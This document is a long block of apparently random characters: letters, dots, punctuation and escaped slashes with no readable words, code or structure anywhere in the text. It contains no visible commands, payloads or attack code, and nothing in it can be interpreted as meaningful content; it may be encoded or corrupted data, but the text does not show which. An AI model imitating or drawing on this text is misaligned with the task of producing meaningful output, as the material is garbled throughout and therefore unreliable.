dCZoli!-h&rBzFS.g..yGpq.9.h.zymF.\/mBm.CRT.ZIkF^Zt1FEnBFmESBwpDIi8mIi.g?7ghNBI.MZbBgpBgy.g.h.]hgTf,.P.yqEZFlzBB.Zyg.nZe.2yjg.Fhji.^iFih?oI!0vsig\/wZZ"IX3.sMg Ih.9F..BM.ch.Fg.bFh.MiFgIIF0jwp..w!i%4I.xy.SBFF\'g90CmMM!Imr{FZh9qFgZoI.ggFZj.I.3sNBwmm!EG%Imgw1Bzcs nT..vbgB^ivimtf.m8j.0C.CZ.I<l.1.C\/Z}.(mhNeg0hY.m%xF.:I..IwkiI.wgh.cmmm...9hm.G. xF#ZEw.FD..9 ZCFGjmxvt.2\/D.FZ..FZhw..kCmZ.2gg.0rm..hzMZ.mZ..moZZh.yFZgmIImFF.Fvlb?jIIwZvCbCt&BoYZ\/t.FGILnqz.?ExwBZym)CgF.qy+D..v.!IrI@ ZBgNWZe BwDB.y1\/x!g.iMdCZiI;.rmZ.E:mmijZIFiC.Z.BZegdwE..>F`.G.z6Zjm.haH"4sF..8..hZI.Zh}B...bgy..muZmLg.ZqFCAhy0m$C.he2eO#!.Cgtmgpi$g.8B.Zg.ZZNsq.ZvFZgh.xt!tpmiZi.iIs9Xt.F.u$!i..Z_y.Ch.Z-.gSCZ1Z!.n3BZ3tCyCgZ0I&o.\/.gBEE.Zh..ScF.$m9ZFmwy...IBF.9s=w.!atFy..IF.xghZ!..R0kr.CpIBmEE!Cm8Cmk\/..dhk igFwDFISr o}F0h.gFgMi.FjFEm|MhmMC9.ZtdCS.rCrigjFmZ..Cc.GSl&nqZ!.F.b.ZRif.+C.FE\/whBh 0DEF!mZm2Uw\/^C.wyfSIEisBmTv.yrhCZ...m\/c.mq.mhIghqD0wFw;%p yFI}CBwICwNI7IBkZh.ow.jI.mBB.EzEIj%mcBy.ZtFgrZwSmTF..F.=ZsF.Fgh.mBFfggi..E.ZidF.9.IFEu.CmhmmPpFF.B.D.gT.mgIp|!.FgED.s78fZqhP9sqh.8Nm$\/9.p.Z.gYXgZ.zeZDs*qf!.xCBCF+.fmE0mjFmrgvBncF ..hFnKgFEFvsIhkxEg.MmC0n.mkId0.mDFmmIafCc\\gihZuh.gegCymiE8\/gFgFxmhg.Nm.mgg\/2.ZIlg.#mN.g#hoBFmpvzlZwhtiNmkwvmiBh(.whZclfZ.2FZ.9m|.DhBFm\/ FhG\/wnZhI.F.FxmChNFZhfNxh.Nlm.ZoDGC.\/b9DBhtfE:&oCskOMxFIZmiCg.9.hZjlF.EF8SZjyGmsZzwhm!wxFgfZCA9?m. gF.qnfCk\/oC.SE!ZB0`A\/j!FBF.G.TES.S. ZIZw.mpFEyrMmhmg.gmZBZMI.mYmgikZZsnB|Iy..ko.j.fI..g,.\/wOhA.F_w\'IFI3gZg2D.Zrk1FFFF3rhN.i5FbyvmrZw}I.tB.IoFa.....gc|vmwj.BFsmBshCsx_cfvid@RFyMmo...#sFigpogv|D.zzZyIkTm\'g\'mZhICn.sZ.I.SCy .1..Z.mzZF!DhFxx Iz hFB.g).Z.k2.FS$.w zD1BhnZhFmAmmNmFUj..g\/.9mSIg0E9g31gFSI.rZkFDC0g"B\'LZt{%FD.IEMSv.\/ZZ gisw.t. hr.+g.9.\/g!.Zge.B.[qlEns.2ybIhZmD.zE-SZ.C0skx.T.E.ED.FIwwCsFkklgIb.FmE@.Z.tEkIh|m.!FN.hhFtgIEmEnhZIc.1FSvKI.Az.wjw0a9wr..C9Z+.BMIo.F9F@..qmZExhRh..gwFCsDsMCgs0.zuB..phF}gnI\/vqkwF.Ck`I.BEFIpZC.omrh\/FEF.oLiEsx..mmIkhuCgDZ..Iadf#w91ZBI.hG0gZI?F.FZlFdE..BhZ1KD@.I.<.gFIm.hvmvj.IwE.dZpBk..hIFo.MF.s.!m.vFG+I.ZgF&hgsEis1"4mB!.FF0*EECI!C9:rXF.jc FFIB@FDFZEgFxlc\/!t.mhD.gj!ZZc!mFPF]IjTFDkBt.Zit.ZF*F.FrZY.FmFZmmnt9goZmzgfdm.0|.I.9.j.ggFs...Z&Zh9iZFg.C9h=FFFC.E5FBFhBFNmwhF.ZZpqm&.Mki.Zwlp.Z=!!g!EFZ.FFjDgZBX.8ZPZEo0Z!whCNN-.BN. .m.Ej.F2vzF!4ifqwZijF@FhTF6.FczFrZZE.6.vMlaC0BE"wmslZliZIhOgIEjpE hmFGoFEjF<C\/.F.IiiFZCZI-F7.C<]mi.B.h2bwhgGF.8FM0qFIw.fFsF.r.\/ hI9.al}m(.Sy.>Cm!FCFCFFmxwhFP.mZN\/g.\/tmFYZ.hq.mwFEoCxiqS4FjtMzKhF!ZZW.aZlFFBZrZFmqI.wE.lv.b.IiFgZCw\/EFFCF..1hBmmF.mF!.B.Fh.Sh.hnmm4.2yl)(iZZC.gal,EmaFChh9yF#FPM!zTamI!.TjsF.ZZD740._I53mGB.0s\/Fp.Acms...!F2.hFdlZZIN0cEg8sIzB0BFCg.Fk!BBr>.DZcF.FuCmFgmmhhEg.F}$iF\'.CFg3syED.m4mgI?do*Bw...n.nwT4.Zx1w9.I=ZIBmF.G*EF\/mS.wE.oFgEm!ID#gEZFwEEk.bgoCv3gZNw@rII!wIjI1Fx.xm1t.!(gwmD\/..i.B.gS".ICBci m.mMQcpzlyFg.w4FZF. %w$m.FFrC.p NBBBmjZ.DmFiSqDBI.p2hf..ZC(FgI4QFBqb&"Zg.ZyZIIuo.T.d!ZBh!!FF(mFmMCo7Z.CZhFFIZJ.$wm0ZBmT.w.o.F!..FQIhzFfFpzmF.EImg.Sj!mFI.wF3!B,6XzF.k.BN"ZgEw9.gpcmM4wZ.iwMFZ.F:l*cCZ.FBFwZZ.njh9JI.FciZjgpmuhgZ.TnEZgrmE.i0i8I1gMsrhBbg.!hxF!.CgZwC.FDcI c.9cT,\/0mC!BF.m .rh8.r4\/.#IFw9F> ZIFwh*9aSB6CfaZiFBmIZC.g!zCiBZgS7IymB.ZJ.sCFmFiDpy.Trh>8It-Z.CZ.yg|.mmg.yhIgZi.gx.rao.rBxaFwTE5Z0.t!4F#FwsC.rkFs4gFkFmIxF50I.ZgFClMFgZ!Crl1I.8.CFwCrI4m;FIw%pF0jg)B.hBg.7,ZldmZ!fjxzg1Z9qFIJ.|rC5h.FwIEvrF+mT2.FZgm">ncp&.FEZFxqBmS.FdbFZFEZi.0nr@Is.ZCFmk$ZC#Fhv..EZ.s.4.0Cvn.kZ8Cd$&ZI.iZgbFC!ZZ.ZgS4@d ..D5.".z.).im.pmdqh3E\/D4ZE(EFBDv. Ilm.BzB.kEhsw6mIF.\/FcZ8.EPvZEfgyE.=l.;ZnECn%G1.m.3ig+.mNspgBFCBswZB8.m%mMFi .!.k.c.Fw`Dp0Zq.w9B!ct.Ep.hZ`wI.B..I-ciirg.Z.gInc . 9wFI.gZhgZNvw.oEz.2.BE3x@.E]I.9Zm.IgMgh..rFrpkhZfmsiIFCx11#1.ZIB4f1iC%ZS..sFp.{g*Z ..wiZfmBDwmIpndmghZ.xFBmZ.EZ...`g.BugZF.wDgIm0fFpnyDqIZg(%y.m! h.gIgEEB8EwCgg.EE.ICwo*kgz4.hZN!fBh#jIm gLg3hr.CFBFOgBBigB.m>;I.msIwszMB!g\/. C.m0.<h4EFi<mD  wmpZwgZh*B4.DFzZhFZ.MIZ.i-.5XFg0F.2gZmjIhAmF!ZcF9MPZFFBn.PEgB.]F M9Zoma^o.yhwM=Z{ &ZB0mBDm0lZhB3vmfOFlD2b6F.>Bmrv.I.Nm1wvhBciFwF0F1.hf.!!qI=ImIFogiM .\/zgFbf.?F\/FmN IlZCxBg.h.07.yBBEFFqzZ.C.gE..n.E.Dzhc.eC2zTikc..gFoFmgI3. I{.h.kF.C..FoB9NNqwFJE20FBmZ9mg.lxCg!BIZoZwIB$w.fVrz.gFdZrWeBmdgfZnFwZh.8wZ.h ZM.NYg.ZM!"Ia.CEwSmSGmZF6..xh+hmfIwmBs.sClFF.Fk.IZZ.SoF!qiy1.*w7sgCFYZ3mm,IZm1.#.$h-.h.kZ;FrZ.hBG..P kmm..mXFzFm0@hNDnhm yFDFBZMFwFI98BZiFE4m!r8F.cFFffF.6fCIMFBgpxB9"qg.hmmF.(FIa.wlMvhF.ChB..F.wCIZE\/..wFm.].sN.BB.iZikGQm.4S6uFqI\/FXf!"h&.|fMgcF.I.F.g"z.w6pBF!Qv.aw!.%9BIagI4zf0.ZB4EuZFHg#IZE FZt6FsF.I.4.E.wZbiFBp(nBhns.g#!G..YFigiFC;FN..m.{.mFFbCC)iZmm3FZZ.&_xIBhCRvRFmFSJBFB_?.hzfo>!<tI.(htgi9F. E:xmN.vZ xFg$D!.meay[fgrzgBmE?.fEgmghwXCzmxS@FNhFZ\/ZMsmlB .}dwFhhDG0aF.oh.ZhfsFp.wmZi.(Cm.DI0!.^B IE_0lp.kxgMIIE.k..c.#n..CFFEQ\/\/(yCw]6hZFF.Im0F9CFoN.6EFq\/.Enb.ZclngIhFwx.!AFI..Cdms\/3i#IFwFmmrkw>..6gE3.NXB.%{&CvHFYEgtMF..]+w!1ZZFh;<FF.IFZFRS{F.CFx2Gi.ZqqtFF..tOCD .aCZFmb680FFQEBB..0s..Z#IEgwB00I...GlhZF..g.CxB.SZh!I.ZNw}FExmZ.FZ!.?g^E\/\/lBvFcFMmFm=s.f!IgMI.9:g hgImF Rg..{.RFm.MZZ\/v&tmCFZg0gykTgZBZslgEZCp^!l\/lFBwZDmnwghk_.\/B80xeZIZwkcmo.dDI*j\/ktCEB1.GotGI.=CI.!.iw.0.tB\/tmoCCs2aZ.fZ.ZDmIh4ChvNm.#X\/CoZ E.F.FEF w!agZKlhFopFwF.=C4ZiDlBgm!Z.FE..6 *gCBhgZCot0.hma$Zj)rZjMlGd.h2ui.FZhm.9Cv..InxmTy3CFI`mz.Z+a\/.jwDFEZZ..qkgCwI>ZrbDCN.gjwI*..Z5uSm!h7.wFSZwg.CgvFg.I1un gGzmg0!I.hg.RQm49cFBRBdx"hbIaFmmNIz.yAx.B.p.,..|27.ti)Zw.(B*C.vFM.gEFmG Z.dEg8j\'_gFZ,jew9I.Z4.q.CFDH.uZ7.I.ZIFGCE=g.J..ZiMxxhm.Cjh.gT\/Gh)m.F9Zh.fBvgrnF!0Fw.F.F.bE Fp}.ISZ.T!5F..eqhfCB.mFZE2zZgmZ 0!FI0h.B.FhBw.piiF.I8ZD!!Fg..I.3..qBgF.GbIh\/.ZIxwCgE3F.m\'tjSF0BE.mmZmFviZdxn0CjFhZZwvT..-h.e..MN0Mw.ZC..fza.EpCDaFgECm24EwZgZFzB..wFhgpohNF!%CFI8F3m.>.rZF.FZZJg\/I<.flDZ...TF!hEm1.b3...FZpr\/Dhi<.HmgrmFZBgR1FBFIg.DFnkg!.SEwZipZ{HTB!FpC.m1wkDZmmFFFhMk Ip:gah.`.FICIZB..rgKQh&v.rz.xSZDFF1FFm!OE_ICb9Z.F8mDh4.ZZ.FZxmCcrFBrCgF.EkDyZF. D.gmmFZFFak.C.c vzyImv+Fiev3wZmZ.EFmF8hFFj!ZF!.-cFZZBFm.Iyx..rgj.W.wBxSZ .sFVDz0ZCmC.!FB"lzlO.Zv.2wlZhh.sZZxmiFgm>.B;.EF.Z...Zg\/gwIhZdnhlzsgmjZ3hg.xEmgbtFhIFFEgg..tZz.Z.m.FgaFFmsCGZI1sZrI.ZhZrrEuBI.fZM.I.<Zy3w\/mrnn.cZ.j.0.Z\/nhaZhxlZBNlBp..FCCDDhohm\/mgnhqy..CXFwCg.Cr%Cm9F.p.mhDFc9F.mghPXB.Fd.0Ey.wkm.ZZ<tmxFgexlEFgIE.D.oIzgg..CmZBhIZwroZqE g|gwa!t..ZtbmZ.BmFhBx3Fx21mg.DFm.jCgZZZ.wIcB.ZFmmZs`ggFylFh<gmFr.wCVZgZmC. ZwiECFFhmwhchM.^hy.c.ICZ,FZwEBj.IimFZNM-i..Z.bcB%..\/m!g9E.svh7ffgED...mF#8I.FMcmg.m.\'FCighF.mhgmCZT.h.IZSkZ.E.NBEC[.9bcZgHwF.t..wi.BCzIN.w.gIm4r.0gxB\\FFoS..h\\8h1..7.ZD!g\/gCjj\/#.Hm3N!x]gktvFBnd.n00ohCM3BsFSrZvfshjFF.mq\/Emhgh9mC"Zmc.immhrim.5ZB.gi.IBZgFlZZ!ZFcW\/gC.wmwmBZgd.BMv.wzmI.FT.mC<fIrs.FZmFhG,5FoZwwXSk\'gjwy.v\/z.o!htBu!Z4ZijzZMZX=.BqB0n\/[mgo"E.Pg.Z\/S!.mx.yhMZnqF!.\/pz4FE.UZmnswZ{l&BUNwmFmce4B2I4..wwKB.DyFk.m`Zg.2.C^D+IkFFmxpCiBFE9gFQ.Z2.EmF|EnDg1GUG pqIZIwQmjZjgIkFMihBsF FCE9EmBIrx.ZsFImAZnmIFok.gy Sh@m..D.c.GDF.jBo..mwmI9mmB+w.t.h..hIDDh.ZFFDZZSZ.mGZzIgMCF.bmC..!UmZF.x.vjFg..BhZ.gZI\/1l.owCR0z.Ggmwg.syBpgmgkmZ!cI=m.Dmm.zjN.&g@.0iZ?,tgg.tFI.vmNgEBIF.FchzmgF._mgmFQF!mWDvwE(Fg<XhjC..&.iwB.ljasxpDzmhM.g.3NcshC?FmZvmhiNm.BgqgZf..ZNZBN9EF..EhCFc<2..x*EmCghZsm.s.FBBZFmFFSsBgNp.wZFN"I.I+r!w.lzqZsBf.ChwFZFwB7Mv..ZSm.mg.M g.NmglwsF.GGi*@=mD..T<.I.Zg.kB4I.wmE\/F1..gjg..I.wm!!ZZ\/(C9Z&ZBx0.FFim\\gmB4cT8Zm.n.j\'mZlI0BlBgyvyIyF. f\'.Mqf.m\\mZ.Fw0BgCh7mS.8ZBw,xZSZjf..V\/rS._GZfB.Iew.<ZqZBB..ZB.gc5rEHf0E6fZhFx+B9zZr.Fpc.s.&mgC.S.BTyDZFFhhF\/EmZ]Fm{wmzBm.jFBTpdgmZ wBlZ,<nryvEF.m7.CsjF#ppqZmE.Ti9Zxil,FKC![vZ.z\/.Pns.CIDsirZFB.mgycjfNBB.j=Bmvm"m.oDrhFZ!m.ZugF%ng.gZmF4.Ewxw0gCC0i.!wgU..EhN.ZBZFG.C. dh\/BpskriT#I9&Zgw0h(!hwFmFyBqwVgZ6.nZgb.DsmF.g+.xg0N N1_ m1ZZFomM}Z4C0yhpZBMn.P82.2SF\/wmwCm99!Ih tmBGghyi.1Zh..iE01hd..fZSFVBUMCgr\/}DxIIFZ.h1.cU.Z..ZdFFsMiB7mpZvoI?.BS.FxZm$..BygBFo.g2.ZZgxtT!Cv1f.Z3.iv\/6l\/.htF(Z1rIZBmF}ZmmBds\/IZIq+Z..h0IVgFF.B.FEwaTwIiSj!.I.%TC]wiTgD1.h\/ 3ZpiBxDB;m9FZwmIwgSsm#-m.!gmuF.wXwmcNi6CDmIjpgEmj.N!ZNFzGh.FZBgFofykF1p6FIF!zm=B...y9wh\/noyZF3ZgwB..mm.TEwgiEB$E..c\/k.gIZwv0BwIEVFmswS.gg.aMIII.Sg.IhgM..yZ.s.m9.x9F.mkmFLZFER0{ZmhZ..C.hs..FdZgFCg+.CwcIFmFv.ImfD..F.fZvNwrEmFZFz.B0E0Nrbhw..g.BImEZkF.gh.muYrmCTslENskmFofF!m.gh.wvF;NgI.wF] IbZ.h.0E.EgS.ICwEjs!.Bm1FF.jr!2B..M.s.iRDg"Bm5.h\'jwFmF.FiB.hZa \\.\'F\\miDwdmwIa.lwZE.Ff9zwBxInhMmI.CBmFFlDB0.ATI. mMIIIlm+.yIgEpsg0.yF9.wIFZFU.kv.kNg\/Z>mmkQ9Dm.FBmCtwFm\/Z\/L><FnFGgqE.p!..hr.{w.MUhB39. !.DvF.i`FMxgBgs...yE.Bg.hEt.\/a5F..g.E!9jy.mvLZz}hFg.FhNfh!PEC.y..Es]fcF-;8hygGZE..ZhEZwqljZm.SwZZ%IFq&.mBgmwF8m-rgvw.>2"z9m?Ighhha.inxlFyCCS1!F{iNR0ggsBgjBQBIZ...ma0m.0hirBfZTEiDr4-g7D:.ZFvh9DwS.sBgwg=md.Er!hBzmZFgkF@.jFI.FIGF.!$.l!%wgImD1BE^.m.\/qsIoNfZ!hZIENwxFGjTkrhcpZ.QDFw.gF"F.CZkhg.ZCl+godZZ12ihEzimS.dgrNdm.FFbSIg\'C.CsS9BmmRF)mFI.im.hmZ\/BqwZ.Ej^ZFn.s..\/FCiV0Zs)Z.cFc;FmFtM.Bwgjx .F.Cnh4cz!DpSys.l1NvEistAyEDhmw4F.I!.g.pFEntwkFZ...!pmgFCm.sigDT8NmhmhnFFhB9mw9.T..F^!FmmD"y.mCFrrIBFIB!NhN}x!hBF n.s&.FmgZ.gZIa.FIrg*gny.ygB.mZIDE`zml.hDh\'E.fj&.FEgF!mF.E0..l ^[F!ykIKFZFih!rFS.,F\/..s0..4IZ[FBmmjmf.sChZI.mZz.Z.sS.F!hFFj5.a1E.hSmImFFsgh9.mFZw$.is..kgDGK.E]^Z!IwwZmmF.%.*bmesmiiB.ZbE9Z..S.IyFm*F+CqgtCC2S.ZFCvnwzgF.FFFSIZgxZqmgMv0Zkl n...$.ct.m!FysyFZfT.xFIqiC.j.j\'yB.xmFlDUxY.jwOI0wqo&)wBBE+.q.wN.. sF.N:B.ZyyzZB0mxIaFm\'Fa FnqFxUwTBmh2I.vwFgDgD.jyIsZF.A.oj)D..@FaIl0B!0-x.m..-BmZe1i>d?wlmwIFCmBryZo BhFZmaBCb90D.mFCgiE.C#.kSxT VF!#B.m.nFmE.gFhp.n!k\/ai.hZy..f9.zi..hskN<.ZirfNkZtmZV,YZ.MZh.som]Z.I.$. urhE0.gx.rDEnm2wF$wBImCFrl`s8EZa.F!pkmt..Fi.fZ ZzImIFpqrZ..y.Tm\/B.h0SCsLMChkiuFBl@.nzwX&iv.$mwFZFhSM.pCS..6".rZ.FMfsmxY. .Zmg0M"Mayw.ZCcBwm.xZ5EhfgC$.Eggj9 ZIwEIZBZnF.4E\/xo!..h3m.M7.h1h..WyH..6PoS.EN..MB^.FZ.h\/mZ.mjEFZFEFZdhDMFImGzB..!SgxwBEx. iSga Fmn\/!toFtF:.FjZMFD!E!a.4BZEmOgB2F.EzNsZ!0.FGDnC.FFzyh$.gD...yhih<\'UFDhRasYI!mM.FF"Cgiii@MswmDwgBFZogIyZYDF#ZgDwDaF0.FswF(. Fgjj.o.&:EwqF0.k.ggkq.iZFzBFExgithnGtvy.ZZ9mhZE.qS \/gmZgF6nrsvIg.+M"sgBg.}F.gw\/n.Sm.Zi.Bs..FyIicI.0.m.cd.EFhgl.FtkB!Z!z.j!Fm.[IS.FfgFFhFGmjmNjgZ#Gm.mZvF.Is.FBc.!FDmwmCo9gFb".EFBBBtF.xV:%2.FbiBIExwF&whFFmmF)FdFZpmIp?mmZu6gF{i gEEFRgFmhBgwm2.hxDyFg!ZDbZD.Z.qm:\/.FIFCFB.vZ.hshmEwMEhjZ."%mmjD%EFZF gCggI9Z$Fj<xDZ.0kIZFS.mFILvr$Fsm.r.FCFy".lmt.#ipM!qhZpkF.y(g5gs=p06k.>mI.iEF!m*.ChvhgFZZoZmg.4mB..gl.=B.m.xqm@h .7Zwv...\/cgwZ4).s.yjFYhZsF..rFookS(ZMwmiIFc.ghF=zcQStFoTswtwz9mgiV..8FFgZsB..FF!FGwSrag!mb."2=F..FZ.)1vBZghaoZFFF h!i.ExTCgEZ3mZFF.o8sZ+FxZwDoFsfI.g,r9FZmmIET..j7wgmh-wECFZ.y.?igFEZFwnFI4dxF.kIEBv.N..cZ!Iw.Fgw.iw.I.gpFmaFxdH.ZZD.I.F]hmFTkFn.2:mI$fhFvmopZZZ.whim.Edmn2Ibxx@h.tcw"hh.w.;.ER.Ew.F.FFwCgDIFps.2.homZ.CgBjBFI!sF.kFEZElEf]ExE\/x$F.hqmF4F$zhCcZF1ZfZho.Z_.AETF.bqF3Bh.I .zJISBFgv.B0\/FHWZy.BiEBbF4jZ?<!ExCgk9m*.owD9I= !.OaTmTm6]m.IzxwI#Is9D.ZjC.gwhwo1w.rFjB!.Ih!gi(wHx!g\/g.vsFiwJgd2p.tgk.\/Z*.B...Ftg].ZeIFmZgZI7F...FZBgT Eh\/XTgi5E..56FgyvHF Zi.2 Ckt\/gZo..EFZ5wk112F.8mwiC.DmhgM>NwZ*Fg.v!iZZ2b.FCNT\/syFmBvFmmmCZ3.C.q9nz\/IuDE.jniLS.ZbZm..ZpIhN."FhI$wxgF.\/ZCIhjqFFB^v*q_BSZgrh8.dM.hFB\/srErEogM...DI.6FwFCst&."m4qBTgx.EB.i"o. FgCZD4FZr0ZFFFFSrZwgFF1ghZFwFgf:lF\/B4!!hd.sC...D0I4moECh\/0y4highmocE!.nWdbMX3FZsCBlryFDMCBF1j".I. EFI.G.0wZ\'..kF:DxC^IgFsZSBo[.!ZEBiBZ.pIaMq.2I.T2k\/uB8goEZpFm0.FDBBZlwgx.Ehvq9mZMx\/NFFqBDrZj,w.CoxqkZ.9TFlZRsJB;mF.0+42mIG!gmr%qA.gzs5Er.FmBmFZ..om!x.D>.mFry.vF%wh..pZn{mZEhIBZ.5FFj9.kwIZ..w.Cww.fgB-FEhgfg.t!\'$F`GTz"p!xFd.yFE0..w.FFomgFb8u.ll.D.s0Sm.mr1m.UsPF!( ijlEyJ9Zg*pFlca}D0mg.0\/cF.dsl,FmpI}D!wx:.-6Ew9FoZF.Fw4f.Mhg|..ml_.mmQdiFnFhwF3lmn4FFgF(2aI9FjSDZ.EGZvN.!ZFgc2ZF .jSZBt7#I..\\*chq^MoF-U.MZB!C.GE.Somr.FzswyGNtZIhmN.9etihxy!.\/DkwheBFII.w;Zq..g!FM9I!y9zMm).fCjmF.m.qBqm.hfBZ"F.pIux9Ch..\/\'.CgI3ZdIh\/hI.B;Ay<ZM...j!E.uZCIi..hFsaFOZgggFm\/akm.cgGlF.gJFz.w4.l..mFlp91+xB6.I0%Ffg.FFuBFcm.tKFZ.D:.xTyFm.NF\/zzFwIFaZhngii..FBmlBZqZvgFECr\/ZFM.Ct.Zm..L0sDe\/MZ.yF.0ZFgq*..G.F!mFIXZ.zm3.hF.,hZg go}i.mhF...ZwZSwsa w.rEBim.tI vDZ=\/Z .EZ\/"ss.a.\/.0gZ.xrZ.ZIKp0ov.iMgBiD9ZvtCmMGItMGZwCm.9CIpjrCsq0G!ZbI\\.Bz.20Eg?8hwmEinZg.gywBFw.IvFUzkvhmgBm.Iy\/.BmgfZ.B\'.w<FafgEsEI FlSqE9.Br.CxmEZj\/UB.Z.gZxhhh\/..!T\/B}\/FhBMFZ{^Zhp.Tiw.yjZrEzZ\/.C..Z.F.w.!y&m..t..Zg.2CgimM:gtg>].SF..sE3#ikZZ.\\IC9oEFZEggIEjqmwB.tzwgE\'9Zx$.mCBR3.Z\/Z"F aI.Zm\/g.gqilByEFr.F..mgXZhhZ.FmFZItp..rC!DC+IoFk.jmbZmyxzZiB4mDmCBgFqdMmCix?sNg`v,mNhIFtI.G2Zh0).ZqZFFx+By4C.ZB!t.0Z3.ICEmgDmFhxh..FFcoEI.HyIS.g.m.pB^Erl\/Cl9fFrmcI.ZBow\/.8gw.jSgmhF0T.B.wF\/ZFzy.hg.0IsIgCmSG.F0h.ho.BCGEogEaZm8ghBs.WI..lIZjm.FvF_wFhmxjmZzZ.Fwh k0IZmz.Z9{{mglc.xF.wDv.g3..sZ%.xFDihBBC3MmZ.xDC oC.K..pl.I\/ .mBFIwwhZDBgyFZgFBxEIh}cCm.MEvcd.IwrB..ZsZ5O!T.mS.mIFtsF.ZIS.hIpgN>yZmxjth..I#pl.&.ya.hEEDarhB.mm.EZo@Ig.s.DzrIp9F.Tgj.tFgh.nyBg.y9\'..CF.Z.k..C..#mkhONfCIg.8`FgD%ZokDzBgweFZyB8.nznF.ZZmxrkF0mFZFZ0FBmF..$hFCvS.D`zT.\/mxaBCrEF.50xiFm9\/q\/Cl!g..Q.iFqzmmaZa..FFisk!xvm,xxEEwIhC..Ig..wIqMiiFhqvhCiFCmshEmzgENi.2cZz*MK..[!cNhC3iv_s..BGZEC.ZgyFFgB.9B9B0!C+DZr.Fg1h>.Zg]0ah+0F.wCy.S.mpx+I.lBMFE3g..c..FmwgsIo.FZh.ygIeG..!EI\\...vhYqolmF.Em.Bg..hSE\/EB7CFwa.H..rB`IFZFIv.iBgE.BZZmmgwgF\/qj\/NBxE..D\'m.DEID.zW0FB .cIFFZx$Zhg.c0BwBkwg..ffF4B.Zgw.F6Fhmh0Si+g%jBAIbRgg4&kfpFgy.mByq.m.BhTcni.mfhSwB.I..CI.r%m.m6IMq+!:D+kZQUykI.jD.h.C.]gDCICnEgI0yBt.ZC.mF.eZ \/h #0fIm.DCjmBC.SN4\/.FmZP\\.m.IjI"m8ZRnZrI2.MI.ZmC.htdC.g2g.xC>bIFmFm.gFx.m.BPsHf.IiMZb.IhDfwhZZgZ.mm.Z.C.mF.FZSgZmgEB$Io8-B.hm3vMiF.3gZhFCCIBc.%mSZy9nI.gVF\'BsCwmZjIF&wIlB.vZIDTmCC.m.Z.wZgwwB!crZCB39.CXl.!GEINCun..y.E*.9MIhr.l8hmZ.y.Bm.ZgFiIFNm."09wEMmgmNgi.z;!.i.HdwvrF5hms!g.gSdyhsgfGg.jIzD.jyDFFNdmt.h$.GDBnh.d g\/.gFs%C4hgsBw.9...Z Tt.Ch*mMEI.pvmhZ.i7I5lhm.rCF>OyoC4Z^ym8F+FmJt9F.I.m.FP.ZNmh.9D.wg.NZCk-_z.hEgm1mm!ImC^g.IqCDg"00C\/..w.GzFDZFZFBhm{I9IgB..ZDo3TCFwpr8.DohjcG@w..EMaCm<\/Nr|*.Ckrl&Z3pwpfI.gbmrE.iZ3rEoEwhlwZDFDImZivN.agz09mgm;.F.H.niqwh.0Fg.IhgqFrFg+mtqI.Y[F.Fsjm..ZZmCh0..FFmZZ.wBqIp..9FwZFm^xI..lFC.C.CgC.hz..m.I.a.t10.Imi.1.I!.g\'ikmFZhw.I8NDCx.Be...gcMg!IeZn"xB$.TE2\/8C!IGGg;gqmrgFwF...pgmI|FjDX.DNN.iZ1w.I.gZoqi}.mgBngIZB.m.Iz.giCEhIq(ZEZm}bCw.Zq0cIF0.\'gsIigmgFio.k$ZoB.PoI.BEmk.B qFD.lEZrF.gF..8.hmZEv.Fv9hC.*.kZss lzFsm8G?gMi.vmEEp.IawwhFD..F.F\\EopTF\/.S.CtpFhkxMZpuPwm ".FIg.mmaBaME.p\/nx.mzm.ZFZh.FZIIF.h!.I.y0BFmcvBDB.xSghmwl.m6hwgFBhh.vNCFh.Z\/7FEglECEEovmEZrjqiF.mx.s.SF_Im\'y;IVN.imhZZD\/gECZm.rCPD?oZfZxCmm.#.yZB.rrx..GZgm.II.I..w!.F.j.(DarqmZ.l1ja.mB.Bv<Gh4mqmg.9Is%ghgcZwm.z<zmIsS2Z.ap.FhwDZh\/m.F!..BigFBBiq.oGZF..w.mEa+rlEimDmZ..IuEIzg..Iy\/iWgq..F0QerpEr.wmnmsFh.b9ZMv.].ZB4EWp.g.Mw.w8 wZ.ziZFZtoFChFZww`BF.B2w.\/ZvSxOBF4.BsIhhCgamZM8gt.ZIFhIBcisxiFEBmw.kyFqZh..F.x.h.Fgmm..qmSsrBZCsggggohj0Fs1mvhDx4n.BDFw.gyF9lDjsgxisnqwp.F9g9AZgE%p&.BFFw.mFgBZ.fvh\'f!g.fghZE!F{EFn.|F..9[CZhsFFI)TgkBljo.cDNhg.rhEthhtni.F0.C4ZmhZIwjzF.ipl_mn@mg.Cw!u#F0xBFFkFm.|fgkZm.g.mZg.MkCkEM.26IZ29pf.2glz"F\/lZoG!vCg%Egk.|b@Z[.mSwf_.CF..\/.)xls.G.m.FF0&Fq..ammByg.ZBIf>mZBCKC.[FmhKqyI0hiIF!oMZOm CFMF*gDpJCF4ZiBj$..ZwB.3Fggl.6rIZ.p.MgBEDSmFEFZ.C.Iom .IGjIgCv4k ..Cq@N_!Z.C.bm(CEFy..m.Z IwwwhxFh.m=#.g.qISZF.FZE.FEB.EG"..ZIj.T.! . .wDsn.QZcZSNFD]g.gZoBHB+m.Zyx.jwFCBZDZ.4..Z.iDI.F.Zh(L9.yGv.FwICs..ZICBh*CCFZ..B!v!i7mF96sFDCgnmd&F(fIImDZMg`w\/Zy<tr0EC.Z.&9gs,BFcmmGlb^IF5Fwy(.0B\/vFFE3.DY&w0pjbgCFTa$FZMFh.fcDI\'IyNIV\/#FB.h.$I.CF%Zm]yBZmm.gmF vhFZCw,.>g!.g..N.Zg#xDI.FB.wCCwigo|\/ZXDCCm\/yCsZZDFF.w!ZFNi| MMmRpFBN..M\/ZmiIkIvmNZ\/m!ZS=Vw.hIEzZBIg.j.Zrxi0i.Is2...%bw?vhzF[Sgw.GZ!BSZ.oDhmfN.C.gAFBslg.Fg;.mFhw6.F!BByIyjqChom8BaChmFmBkhF\/qE.*CU.x.qg-IZ2>wi.E,mym.`pD.!nw80....th.Fgj.g0.hkgdlmmwxFhBDhFaIF6gv.$DZ0FFkhmM.GvmkNBhoBhght..y.mEgfTmSLHBImg.ZDZ.ZgEnM.B.wE9F.Bk.mjvE\/1pB.gZsBtE.0F.gm[E9MdnBgmo.oFwZI.yya.0wppkBm.DmC.gj h1D.MF.EBuByEBmwFzqF+.IIp!Nt. 